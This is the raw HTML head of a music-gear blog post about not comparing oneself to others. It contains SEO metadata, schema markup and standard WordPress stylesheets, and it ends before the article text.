

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://seriousgas.com/stop-comparing-yourself-to-others-you-gear-you-niqueness/
body_size: 32115
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
			<link rel="pingback" href="https://seriousgas.com/xmlrpc.php">
	<title>Stop Comparing Yourself To Others | Gear Acquisition Syndrome!!</title>

		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="description" content="There&#039;s only one reality you should compare yourself to... and it&#039;s NOT others. Do YOU know how to dream big and make it happen??" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Teaj"/>
	<meta name="google-site-verification" content="Jv3ynQDCEYEVV3Lgxbgj7ChSpVcSvN6Omu09FCM_UUc" />
	<meta name="msvalidate.01" content="A378D7DD09A4D3F2C88665580710354D" />
	<meta name="keywords" content="stop comparing yourself to others,stop comparing yourself others,stop comparing yourself,how to stop comparing yourself to others" />
	<link rel="canonical" href="https://seriousgas.com/stop-comparing-yourself-to-others-you-gear-you-niqueness/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/seriousgas.com\/stop-comparing-yourself-to-others-you-gear-you-niqueness\/#article","name":"Stop Comparing Yourself To Others | Gear Acquisition Syndrome!!","headline":"Stop Comparing Yourself To Others! &#8211; You + Gear = YOU-niqueness!","author":{"@id":"https:\/\/seriousgas.com\/author\/teaj\/#author"},"publisher":{"@id":"https:\/\/seriousgas.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/seriousgas.com\/wp-content\/uploads\/2019\/02\/dream-big.jpg","width":640,"height":349,"caption":"dream big"},"datePublished":"2019-02-09T21:41:43+00:00","dateModified":"2019-04-21T19:43:01+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/seriousgas.com\/stop-comparing-yourself-to-others-you-gear-you-niqueness\/#webpage"},"isPartOf":{"@id":"https:\/\/seriousgas.com\/stop-comparing-yourself-to-others-you-gear-you-niqueness\/#webpage"},"articleSection":"Musician Life"},{"@type":"BreadcrumbList","@id":"https:\/\/seriousgas.com\/stop-comparing-yourself-to-others-you-gear-you-niqueness\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/seriousgas.com#listItem","position":1,"name":"Home","item":"https:\/\/seriousgas.com","nextItem":{"@type":"ListItem","@id":"https:\/\/seriousgas.com\/category\/musician-life\/#listItem","name":"Musician Life"}},{"@type":"ListItem","@id":"https:\/\/seriousgas.com\/category\/musician-life\/#listItem","position":2,"name":"Musician Life","item":"https:\/\/seriousgas.com\/category\/musician-life\/","nextItem":{"@type":"ListItem","@id":"https:\/\/seriousgas.com\/stop-comparing-yourself-to-others-you-gear-you-niqueness\/#listItem","name":"Stop Comparing Yourself To Others! &#8211; You + Gear = YOU-niqueness!"},"previousItem":{"@type":"ListItem","@id":"https:\/\/seriousgas.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/seriousgas.com\/stop-comparing-yourself-to-others-you-gear-you-niqueness\/#listItem","position":3,"name":"Stop Comparing Yourself To Others! &#8211; You + Gear = YOU-niqueness!","previousItem":{"@type":"ListItem","@id":"https:\/\/seriousgas.com\/category\/musician-life\/#listItem","name":"Musician Life"}}]},{"@type":"Organization","@id":"https:\/\/seriousgas.com\/#organization","name":"Schlenk Noyz Productions, LLC","description":"Love MUSIC GEAR?! Then you've got Serious G.A.S.!! Publishing all things creative to help fill the world with more and BETTER products!","url":"https:\/\/seriousgas.com\/","email":"tjinternetbiz@gmail.com","telephone":"+19712048402","foundingDate":"2017-10-03","numberOfEmployees":{"@type":"QuantitativeValue","value":1},"logo":{"@type":"ImageObject","url":"https:\/\/seriousgas.com\/wp-content\/uploads\/2017\/10\/cropped-cropped-Teaj-head-in-gtr-CROPPED-e1507933587145.jpg","@id":"https:\/\/seriousgas.com\/stop-comparing-yourself-to-others-you-gear-you-niqueness\/#organizationLogo","width":200,"height":185},"image":{"@id":"https:\/\/seriousgas.com\/stop-comparing-yourself-to-others-you-gear-you-niqueness\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/seriousgas.com\/author\/teaj\/#author","url":"https:\/\/seriousgas.com\/author\/teaj\/","name":"Teaj","image":{"@type":"ImageObject","@id":"https:\/\/seriousgas.com\/stop-comparing-yourself-to-others-you-gear-you-niqueness\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/0adaae71f7478bf6385ff894df865034b6e59917bdac85ce7ffd3ee7bc3f2db3?s=96&d=monsterid&r=g","width":96,"height":96,"caption":"Teaj"}},{"@type":"WebPage","@id":"https:\/\/seriousgas.com\/stop-comparing-yourself-to-others-you-gear-you-niqueness\/#webpage","url":"https:\/\/seriousgas.com\/stop-comparing-yourself-to-others-you-gear-you-niqueness\/","name":"Stop Comparing Yourself To Others | Gear Acquisition Syndrome!!","description":"There's only one reality you should compare yourself to... and it's NOT others. Do YOU know how to dream big and make it happen??","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/seriousgas.com\/#website"},"breadcrumb":{"@id":"https:\/\/seriousgas.com\/stop-comparing-yourself-to-others-you-gear-you-niqueness\/#breadcrumblist"},"author":{"@id":"https:\/\/seriousgas.com\/author\/teaj\/#author"},"creator":{"@id":"https:\/\/seriousgas.com\/author\/teaj\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/seriousgas.com\/wp-content\/uploads\/2019\/02\/dream-big.jpg","@id":"https:\/\/seriousgas.com\/stop-comparing-yourself-to-others-you-gear-you-niqueness\/#mainImage","width":640,"height":349,"caption":"dream big"},"primaryImageOfPage":{"@id":"https:\/\/seriousgas.com\/stop-comparing-yourself-to-others-you-gear-you-niqueness\/#mainImage"},"datePublished":"2019-02-09T21:41:43+00:00","dateModified":"2019-04-21T19:43:01+00:00"},{"@type":"WebSite","@id":"https:\/\/seriousgas.com\/#website","url":"https:\/\/seriousgas.com\/","name":"#Gear Acquisition Syndrome!! SeriousGas.com","alternateName":"Music Gear Acquisition Syndrome","description":"Love MUSIC GEAR?! Then you've got Serious G.A.S.!!","inLanguage":"en-US","publisher":{"@id":"https:\/\/seriousgas.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Gear Acquisition Syndrome!! &raquo; Feed" href="https://seriousgas.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gear Acquisition Syndrome!! &raquo; Comments Feed" href="https://seriousgas.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gear Acquisition Syndrome!! &raquo; Stop Comparing Yourself To Others! &#8211; You + Gear = YOU-niqueness! Comments Feed" href="https://seriousgas.com/stop-comparing-yourself-to-others-you-gear-you-niqueness/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://seriousgas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fseriousgas.com%2Fstop-comparing-yourself-to-others-you-gear-you-niqueness%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://seriousgas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fseriousgas.com%2Fstop-comparing-yourself-to-others-you-gear-you-niqueness%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://seriousgas.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://seriousgas.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://seriousgas.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://seriousgas.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) 